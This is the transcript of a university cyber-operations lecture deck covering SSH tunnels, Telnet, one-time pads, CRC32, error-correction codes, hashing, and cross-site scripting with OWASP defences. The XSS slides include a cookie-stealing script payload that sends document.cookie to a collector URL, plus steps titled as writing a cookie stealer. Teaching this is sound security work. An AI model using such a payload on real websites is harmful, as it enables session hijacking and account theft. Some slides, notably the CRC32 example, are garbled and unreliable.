
Secure Point-to-Point Connectivity and Encryptions Overview
Explore the world of secure point-to-point connections, tunneling, VPNs, encodings, and security protocols such as SSH, IPSec, SSL/TLS, and one-time pads. Learn about creating tunnels, Telnet communication, and the concepts of stream ciphers for secure data transfer.
Uploaded on | 2 Views
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
Background materials related to the projects
Topics A. SSH, tunneling and VPNs B. Encodings (codes)
A. SSH, tunneling and VPNs secure point-to-point connectivity
Virtual Private Network Security Models Point-to-point connection Tunneling protocols Security: Confidentiality Sender authentication Message integrity Use IPSec Layer 2 Tunneling (through an SSL channel) Transport Layer Security (SSL/TLS) SSH VPN (OpenSSH offers VPN tunneling to secure remote connections) CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 4
Point-to-point connections, tunneling Creates a Layer 3 tunnel between two machines The best type of tunnel for an SSH VPN. SSH tunnels must be initiated from the client side, the local machine. You are logging in to the server when you create a tunnel, so you need to be root on the server to do this. The ssh command has a switch, -w, which creates a tunnel. The tunnel needs to be given a number, which can be anything not already in use. If you are creating the only tunnel used on either server, you could use the number 0. Then your command on the client is: ssh -w0:0 root@hserver . The switch -w opens a tunnel: the first 0 is the client tunnel number, the second 0 is the server tunnel number. You are logging in as root on the server. For this to work, you need the root password, and the sshd_conf file needs to read PermitRootLogin Yes.] CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 5
Telnet Developed in 1969 Used to establish a connection for interactive text-oriented communication to Transmission Control Protocol port 23. Predates TCP/IP and was originally run over Network Control (NCP) protocols. By default does not encrypt data, and most implementations have no authentication CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 6
One-time pad & stream ciphers One-time pad, unconditional secure (cannot be cracked) Requires the use of a one-time preshared secret key the same size as, or longer than, the message (=plaintext) being sent. The plaintext and the secret key are bitstrings. The secret key is a random bitstring (referred to as a one-time pad). CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 7
One-time pad & stream ciphers Example Encryption H E L L O message 00111 (7) 00100 (4) 01011 (11) 01011 (11) 01110 (14) encoding 10111 01100 00010 01010 01011 key CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 10000 01000 01001 00001 00101 ciphertext Decryption 10000 01000 01001 00001 00101 ciphertext 10111 01100 00010 01010 01011 key 00111 00100 01011 01011 01110 plaintext H E L L O message 8
One-time pad & stream ciphers Stream ciphers, computational security (computationally hard to crack). Same as one-time pad except that the secret key is generated by a pseudo-random number generator (PRNG), that is share by the sender and receiver. CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 small keystream generator keystream generator keystream keystream (pseudo-random bitstring) (pseudo-random bitstring) 9
B. Encodings (codes) to secure applications
Encodings (codes) ?????? output.string input.string Applications 1. error-detection codes no key (checksums, CRC) 2. error-correction codes no key, encode: one-to-one, decode: many-to-on 3. encryption/decryption ciphers keyed, invertible, encode: one-to-many (one), decode: many-to-one 4. hash codes keyed, not invertible, hash: many-to-one CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 11
1. Error Detection Codes Parity Checks, Checksums A parity check is the process that ensures accurate data transmission between nodes during communication. A parity bit is appended to the original data bits to create an even or odd bit number; the number of bits with value one. A checksum of a bitstring is the XOR sum of the bits of the string. The sum may be negated by means of a ones - complements operation prior to transmission to detect unintentional all-zero messages. CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 12
1. Error Detection Codes Cyclic Redundancy Checks CRCs are popular because they are simple to implement in binary hardware, easy to analyze mathematically, and particularly good at detecting common errors caused by noise in transmission channels. Because the check value has a fixed length, the function that generates it is occasionally used as a hash function. CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 13
1. Error Detection Codes Cyclic Redundancy Checks The polynomial for CRC32 is: x32+ x26+ x23+ x22+ x16+ x12+ x11+ x10+ x8+ x7+ x5+ x4+ x2+ x + 1 Or, in hex and binary: 0x 01 04 C1 1D B7 1 0000 0100 1100 0001 0001 1101 1011 0111 CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 Any binary string can be written as a polynomial: p(x). If its degree is > 32 it can be reduced modulo the polynomial for CRC32. The Cyclic Redundancy Check of string, denoted by CRC32, of is obtained by first representing it as a polynomial p(x) and then taking its remainder modulo the polynomial CRC32. Example: The CRC32 of 0x 01 0A C1 1D B7 is 14 0x 00 0E 00 00 00 since: 0x 01 0A C1 1D B7 = 0x 01 04 C1 1D B7 0x 00 0E 00 00 00
Cyclic Redundancy Checks: CRC32 Function CRC32 Input: data: Bytes //Array of bytes Output: crc32: UInt32 //32-bit unsigned crc-32 value //Initialize crc-32 to starting value CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 crc32 0xFFFFFFFF for each byte in data do nLookupIndex (crc32 xor byte) and 0xFF; crc32 (crc32 shr 8) xor CRCTable[nLookupIndex] //CRCTable is an array of 256 32-bit constants //Finalize the CRC-32 value by inverting all the bits crc32 crc32 xor 0xFFFFFFFF return crc32 15
2. Error Correction Codes An error correction code is used for controlling errors in data over unreliable or noisy communication channels. The central idea is the sender encodes the message with some redundancy which is then used to correct errors. A trivial error correction code: repeat the bitstring message to be transmitted three times. Using a majority vote will correct single-bit errors. Some of the most efficient error correction codes are the RS codes (Reed-Solomon), the BCH codes (Bose Chaudhuri Hocquenghem), the Convolutional codes, while the Golay codes are perfect linear codes. CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 Encoding: one-to-one (add redundancy) Decoding: many-to-one (even if a small number of errors has occurred during transmission, the received message will be corrected. 16
3. Encryption/Decryption (symmetric key) Keyed process (key is secret), invertible Encryption: Input: key + plaintext + randomness Output: ciphertext typically: one-to-many Decryption: Input: key + ciphertext Output: plaintext typically: many-to-one Structure: Combines: substitution and transposition Substitution: substitutions (mappings) + XOR with parts of the key Transpositions: shifts CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 17
4. (Cryptographic) Hash A cryptographic hash function is a hash function which takes as input (or 'message') and returns a fixed-size string of bytes. The string is called the hash value, message digest, digital fingerprint, digest or checksum. A cryptographic hash function: must be easy to calculate for any given message. It must be hard to calculate a different message that has the same hash (find a collision). Extremely unlikely to find a message that has the hash as an earlier message. CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 18
4. (Cryptographic) Hashing Keyed process (key is public), not-invertible Evaluation Input: key and message (arbitrary length) Output: hash (fixed length) Many-to-one Verification: given message: m and hash: h Input: key and m Output: h Verification: h = h ? Structure: Combines: elementary operations such as shift, XOR modular operations, lookup tables etc. CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 Example: Suppose we want to find a collision, given that the length of the hash is 16 bits. Then there are 65,534 hashes. If we calculate the hash of 65,534 messages (brute force) we have a good chance (better than even --birthday paradox) of finding a collision. But finding messages with have the same hashe needs some extra work Maybe you are given a clue for this message. Otherwise the brute force attack is much more complicated (a large number of messages must be stored). 19
Cross-site attacks Cross-site scripting (XSS) exploits the trust a user has for a particular site user browser site CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 X Cross-site request forgery (XSRF or CSRF) exploits the trust a user has in a user s browser user browser site X 20 two is company, three is a crowd
Cross-site scripting (XSS) An XSS flaw occurs when an application: contains untrusted data in a new web page without proper validation or escaping, or when it updates an existing web page with untrusted user-supplied data using a browser API that can create HTML or Javascript. CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 This allows attackers to execute scripts in a victim's browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites. 21
Cause & effect of HTML XSS An integral component of the services provided by online organizations are web servers that deliver dynamic content to Internet clients which can be tuned to individual requirements. Web sites that transfer dynamic content to client web browsers have become a ubiquitous platform for content delivery that keeps growing. Unfortunately, due to poorly developed application code and data processing systems, the majority of these web sites are vulnerable to attacks that focus upon the way HTML content is generated and interpreted by client browsers. Attackers often are able to insert malicious HTML-based content within client web requests. Such flaws can be exploited by embedding scripting elements within the returned content without the knowledge of clients. If the inserted malicious content is interpreted by the client's browser as script, then it is likely to be executed by the client browser. This enables the adversary to run a malicious program on the client's computer. CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 22
Code Insertion The success of XSS attacks hinges upon the functionality of the client browser. To distinguish displayable text from the interpreted markup language in HTML, some characters are treated specially. The following HTML scripting tags are most often used to embed malicious content: < script>: adds a script to be used into the document <object>: places an object into the document <applet>: places a Java applet into the document <embed>: embeds an object into the document <format>: indicates the beginning and end of a format. CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 23
Code Insertion As most web browsers have the ability to interpret scripts embedded within HTML content enabled by default, should an attacker successfully inject script content, it will likely be executed within the context of the delivery (e.g. a website) by the end user. Such scripts may be written in any number of scripting languages, provided that the client host can interpret the code. Consider for example the case of the <format> tag: by inserting appropriate HTML tag information, an attacker could trick visitors to the site into revealing sensitive information (e.g., username/ password) by modifying the existing form. Other HTML tags may be inserted to alter the appearance and behavior of a page (e.g. alteration of the online annual accounts of an organization). CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 24
Cross-site scripting The Open Web Application Security Project (OWASP) defines XSS as a type of injection in which malicious scripts are injected into benign and trusted websites. An XSS attack occurs when an attacker uses a web application to send malicious code, generally in the form of browser script to a client web browser. The attacker takes control of the victim's browser and can: modify the content/layout of the victim s site steal the user's unprotected cookies execute code on behalf of the user highjack the user's browser and make the user visit and download malware propagate a worm use the user's browser as a temporary storage or for password cracking, and more. CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 25
Cross-site scripting XSS attacks exploit vulnerabilities caused by the lack of security controls that the client browser places on data (such as cookies, dynamic content data, etc) that originate from a webserver site. XSS vulnerabilities are caused by the failure of a web application to validate client supplied data before returning it to the client system. These attacks can bypass the Document Object Model (DOM) security settings that are controlled by HTML tags. CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 26
Cross-site scripting For example, if a malicious code is embedded using <script> tags in the message of a web server: Hello! < script> malicious code <script > then when a client with enabled scripts in their browser reads the message the malicious code may be executed unexpectedly. An example of a (persistent) cookie stealing script (for applications that do not sanitize input data) is the following: CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 <script>document.location=`http://127.0.0.1/cookiestealer.php?c= +document.cookie;<script> which will pass the escaped content of the cookie to a server at `http://127.0.0.1/cookiestealer.php?c='+document.cookie YouTube demo: Cross site scripting attacks (XSS), cookie session ID stealing 27 https://www.youtube.com/watch?v=-H1qjiwQldw
Write an XSS cookie stealer to steal passwords To steal cookies, a cookie must be available on the web domain the user is viewing This happens whenever the user views the website. Create an html test page 1. mkdir cookies 2. cd cookies move into this directory 3. touch index.html create an index file CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 4. nano index.html edit index.html 5. If you open browser page it will look blank 6. Create a cookie must be inserted within the body If the webpage is opened a cookie will be set but nothing will be visible. 28
Stealing a cookie 7. Stealing cookies CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 The JavaScript string used to pass cookies to a server uses the document.cookie parameter, however, it is passed inline with a URL as defined in document.location. 29
Categories of XSS attacks Stored (persistent) attacks Reflected (non-persistent) XSS DOM-based XSS CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 30
Stored (persistent) attacks CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 The injected script is permanently stored on the client's server (in a database, a message forum, visitor log, etc). When the client requests the stored information, the script is retrieved. 31
Reflected (non-persistent) XSS CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 The injected script is reflected off the webserver, such as an error message, search result, or a response to some or all of the input sent to the server as part of the request. Reflected attacks are delivered to clients via another route, such as an email or on another website. When the client is tricked into clicking on the malicious link, submitting a special crafted form, or just browsing the malicious site, then the injected code travels to the vulnerable website which then reflects the attack back to the victim's browser. The browser executes the code because it comes from a trusted server 32
DOM based XSS (Document Object Model) CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 The attack payload is executed as a result of modifying the DOM environment in the client's browser, used by the original client side script, so that the client side code runs in an unexpected manner. Even if the HTTP page does not change itself, the client side code contained in the page executes differently due to malicious modifications in the DOM environment. These attacks can be described as client side XSS (as apposed to stored and reflected attacks that are server side).The injected script is permanently stored on the client's server (in a database, a message forum, visitor log, etc). When the client requests the stored information, the script is retrieved. 33
Defending against XSS attacks As client web browsers evolve, they incorporate an increasingly diverse range of functionalities. Many common desktop applications extend their functionality to replicate or incorporate the functionality of these web browsers. While a security flaw may be an HTML injection, and more specifically XSS, the opportunities for attackers to initiate attacks by exploiting system vulnerabilities grow at an alarming rate. Unfortunately, the delivery methods are becoming so diverse that no single security solution is available to prevent such attack. CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 34
Whitelist Model One way to prevent XSS attacks is to treat an HTML page as a template with slots for untrusted data. Moving untrusted data from slots in the template is not allowed. This is a whitelist approach that denies everything that is not specifically allowed. Given the way browsers parse HTML, each slot may have different security rules. When putting untrusted data into slots these rules must be adhered to. Data in slots is not allowed to break out of a slot into a context that allows code execution. CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 35
Whitelist Model The OWASP Prevention Cheat Sheet list proposes 5 Rules: Rule 1 uses an ``escape before inserting untrusted data'' methodology inside normal HTML tags. Rule 2 extends this approach to include typical attribute values like: width, name, value. Rule 3 deals with Javascript code, with the only allowed untrusted data inside quoted data values. Rule 4 extends this to allow for untrusted data in style sheets or style tags, and Rule 5 allows untrusted values into HTML url parameter values. There are also Rules 6,7 with sanitized HTML markups that use a designated Library, and Rule 7 that prevents DOM-based XSS CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 36
OWASP Enterprise Security API (ESAPI) This is an open source security web application interface, that works on a whitelist using: A set of security control interfaces A reference implementation for each security control Provision for optional customized implementation CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 37
HTML defense (sanitizing) filters This involves an HTML-encoding application in which key characters needed to deliver an XSS attack are encoded (e.g., ``<'' becomes ``$<''; and ``>'' becomes ``$>'',etc). Unfortunately a determined XSS attacker can bypass such filters: e.g., if the data is being inserted directly into an existing script, one may not need to employ any HTML tag characters; or if the application is removing script tags from the input, one may be able to use a different tag with a suitable event handler. A list of XSS attacks that can be used to bypass certain XSS defensive filters that shows that input filtering is an incomplete defense for XSS is available from the OWASP XSS Filter Evasion Cheat Sheet https://www.owasp.org/index.php/XSS CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 38
Attack Code discrimination This includes three technologies: BEEP, Noncespaces, and Moving Target Defense, that offer a certain degree of protection. BEEP, allows only Javascript blocks in a whitelist to be executed on client browsers to prevent XSS attacks. Before deploying the web application, BEEP calculates the hash of all Javascript blocks and generates a whitelist that is embedded in the web application from XSS. Noncespace, generates a random XML namespace for each XHTML document requested by the user, and modifies all trusted XHTML tags in the document with symbols in the namespace. Only properly named XHTML elements can be executed. In order to implement this method, the client web browser must be modified, or a web proxy placed in front of it. Moving Target Defense, adds a random attribute to each unsafe element in the web application to distinguish between the Javascript code in the web application and the Javascript code injected by attackers. A security check function is used to verify the random attribute, and if there is no random attribute or the attribute value is not correct then the execution of the Javascript code will be prevented. CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020 39






















